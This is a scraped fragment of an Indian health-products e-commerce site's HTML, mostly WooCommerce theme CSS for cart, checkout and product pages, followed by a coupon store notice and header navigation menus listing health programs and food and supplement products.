EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-what-to-eat-while-studying-at-night tag-17118 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
